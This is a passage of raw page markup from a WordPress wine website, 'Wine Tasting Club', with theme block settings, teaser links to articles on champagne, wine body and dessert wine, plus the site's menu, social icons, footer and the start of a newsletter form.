","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "3";
block_tdi_47.block_type = "td_flex_block_1";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "15";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "5";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"></div><div id=tdi_47 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ihavewine.com/31.html" rel="bookmark" class="td-image-wrap " title="The difference between wine and champagne" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/05/The-difference-between-wine-and-champagne-696x479.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/31.html" rel="bookmark" title="The difference between wine and champagne">The difference between wine and champagne</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-01T11:30:55+00:00" >May 1, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ihavewine.com/30.html" rel="bookmark" class="td-image-wrap " title="What is Wine Body" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/04/Wine-Body-696x437.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/30.html" rel="bookmark" title="What is Wine Body">What is Wine Body</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-09T09:52:55+00:00" >April 9, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ihavewine.com/29.html" rel="bookmark" class="td-image-wrap " title="Dessert Wine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/03/Dessert-Wine-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/29.html" rel="bookmark" title="Dessert Wine">Dessert Wine</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-08T09:54:55+00:00" >March 8, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_49" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_50 {
	                    margin-left: -50px;
	                    margin-right: -50px;
	                }
	                .tdi_50 .tdc-row-video-background-error,
	                .tdi_50 .vc_column {
	                    padding-left: 50px;
	                    padding-right: 50px;
	                }
                }@media (min-width: 767px) {
                    .tdi_50.tdc-row-content-vert-center,
                    .tdi_50.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-bottom,
                    .tdi_50.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_50.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_50 {
	                    margin-left: -35px;
	                    margin-right: -35px;
	                }
	                .tdi_50 .tdc-row-video-background-error,
	                .tdi_50 .vc_column {
	                    padding-left: 35px;
	                    padding-right: 35px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_50 {
	                    margin-left: -25px;
	                    margin-right: -25px;
	                }
	                .tdi_50 .tdc-row-video-background-error,
	                .tdi_50 .vc_column {
	                    padding-left: 25px;
	                    padding-right: 25px;
	                }
                }
}
/* inline tdc_css att */

.tdi_50{
padding-top:118px !important;
padding-bottom:103px !important;
position:relative;
}

.tdi_50 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_50{
margin-right:-20px !important;
margin-left:-20px !important;
padding-top:0px !important;
padding-bottom:0px !important;
width:auto !important;
position:relative;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
padding-top:78px !important;
padding-bottom:63px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
padding-top:68px !important;
padding-bottom:53px !important;
}
}

</style>
<div class="tdi_49_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_49_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://ihavewine.com/wp-content/uploads/2022/04/row-bg.jpg") !important;
background-repeat:repeat !important;
background-position:center top !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_49_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0 !important;
}
}
</style></div><style>
.tdi_49_rand_style{
background-color:#f1e8d7 !important;
}
 </style></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
padding-left:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
padding-top:50px !important;
padding-right:20px !important;
padding-bottom:50px !important;
padding-left:20px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_53 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-bottom:27px !important;
padding-top:10px !important;
padding-right:14px !important;
padding-bottom:10px !important;
padding-left:14px !important;
border-color:#dc8f01 !important;
border-style:solid !important;
border-width: 2px 2px 2px 2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
margin-bottom:17px !important;
padding-top:7px !important;
padding-right:11px !important;
padding-bottom:8px !important;
padding-left:11px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-bottom:12px !important;
padding-top:7px !important;
padding-right:11px !important;
padding-bottom:8px !important;
padding-left:11px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53{
margin-bottom:17px !important;
padding-top:6px !important;
padding-right:10px !important;
padding-bottom:7px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    display: inline-block;
                }.tdi_53 .tdb-logo-a,
                .tdi_53 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_53 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_53 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_53 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_53 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: block;
                
                    color: #606060;
                
                    font-family:Source Serif Pro !important;font-size:24px !important;line-height:1 !important;;
                }.tdi_53 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Source Serif Pro !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_53 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_53 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdb-logo-text-title{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_53 .tdb-logo-text-tagline{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdb-logo-text-title{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_53 .tdb-logo-text-tagline{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_53 .tdb-logo-text-title{
                    font-family:Source Serif Pro !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_53 .tdb-logo-text-tagline{
                    font-family:Source Serif Pro !important;font-size:20px !important;line-height:1 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.ihavewine.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Wine Tasting </span><span class="tdb-logo-text-tagline">Club</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_list_menu tdi_54 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:12px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
margin-bottom:6px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
margin-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-bottom:6px !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_54 li{
					display: inline-block;
				
					font-family:Montserrat !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_54 .menu{
					display: flex;
				}.tdi_54 .sub-menu{
					display: none;
				}.tdi_54 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_54 ul li{
					margin-right: 25px;
				}.tdi_54 ul li:last-child{
					margin-right: 0;
				}.tdi_54 a{
					color: #685648;
				}.tdi_54 a:hover{
					color: #dc8f01;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 ul li{
					margin-right: 15px;
				}.tdi_54 ul li:last-child{
					margin-right: 0;
				}.tdi_54 li{
					font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 ul li{
					margin-right: 12px;
				}.tdi_54 ul li:last-child{
					margin-right: 0;
				}.tdi_54 li{
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54 ul li{
					margin-right: 15px;
				}.tdi_54 ul li:last-child{
					margin-right: 0;
				}.tdi_54 li{
					font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_54 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://www.ihavewine.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="/wines">Wines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="/food">Food</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="/cocktail">Cocktail</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.ihavewine.com/beers">Beers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="https://www.ihavewine.com/about">about</a></li>
</ul></div></div></div><div class="vc_row_inner tdi_56  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_56{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_56,
				.tdi_56 .tdc-inner-columns{
				    display: block;
				}.tdi_56 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_56.tdc-row-content-vert-center,
                    .tdi_56.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_56.tdc-row-content-vert-bottom,
                    .tdi_56.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_56.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_56.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 .vc_column-inner > .wpb_wrapper,
				.tdi_58 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_58 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_59 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-right:22px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59{
margin-right:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
margin-right:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_60 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 34.2px;
				}.tdi_60 .tdm-social-item i.td-icon-twitter,
				.tdi_60 .tdm-social-item i.td-icon-linkedin,
				.tdi_60 .tdm-social-item i.td-icon-pinterest,
				.tdi_60 .tdm-social-item i.td-icon-blogger,
				.tdi_60 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_60 .tdm-social-item{
					width: 34.2px;
					height: 34.2px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_60 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_60 .tdm-social-item i,
				.tds-team-member2 .tdi_60.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_60 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_60.tds-social1 .tdm-social-item:hover i{
					color: #dc8f01;
				}.tdi_60 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 27px;
				}.tdi_60 .tdm-social-item i.td-icon-twitter,
				.tdi_60 .tdm-social-item i.td-icon-linkedin,
				.tdi_60 .tdm-social-item i.td-icon-pinterest,
				.tdi_60 .tdm-social-item i.td-icon-blogger,
				.tdi_60 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_60 .tdm-social-item{
					width: 27px;
					height: 27px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 23.8px;
				}.tdi_60 .tdm-social-item i.td-icon-twitter,
				.tdi_60 .tdm-social-item i.td-icon-linkedin,
				.tdi_60 .tdm-social-item i.td-icon-pinterest,
				.tdi_60 .tdm-social-item i.td-icon-blogger,
				.tdi_60 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_60 .tdm-social-item{
					width: 23.8px;
					height: 23.8px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 27px;
				}.tdi_60 .tdm-social-item i.td-icon-twitter,
				.tdi_60 .tdm-social-item i.td-icon-linkedin,
				.tdi_60 .tdm-social-item i.td-icon-pinterest,
				.tdi_60 .tdm-social-item i.td-icon-blogger,
				.tdi_60 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_60 .tdm-social-item{
					width: 27px;
					height: 27px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_60"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="RSS" class="tdm-social-item"><i class="td-icon-font td-icon-rss"></i></a><a href="#" class="tdm-social-text" >RSS</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_61 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_61{
                    text-align: left !important;
                }.tdi_61 .tdm-descr{
                    color: rgba(104,86,72,0.8);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.6 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61 .tdm-descr{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.6 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_61 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">© 2022- Wine Tasting Club
<br>Contact:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="254c4b434a654c4d445340524c4b400b464a48">[email&#160;protected]</a></p></div></div></div></div></div></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
				.tdi_63 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_63 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
padding-right:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
padding-top:50px !important;
padding-right:20px !important;
padding-bottom:55px !important;
padding-left:20px !important;
position:relative;
}
}

</style>
<div class="tdi_62_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_62_rand_style{
background-color:#474843 !important;
}
}
 </style></div><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>

/* inline tdc_css att */

.tdi_64{
margin-top:-10px !important;
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64{
margin-top:1px !important;
margin-bottom:6px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_64{
margin-bottom:0px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_65 .tdm-title{
					color: #ffffff;
				}.tdi_65 .tdm-title{
					font-family:Source Serif Pro !important;font-size:40px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdm-title{
					font-family:Source Serif Pro !important;font-size:35px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdm-title{
					font-family:Source Serif Pro !important;font-size:30px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65 .tdm-title{
					font-family:Source Serif Pro !important;font-size:30px !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_65"><h3 class="tdm-title tdm-title-md">Subscribe to Our Newsletter</h3></div></div></div></div><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_66 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:0px !important;
}

</style>
<style>
.tdi_67 input[type=email],
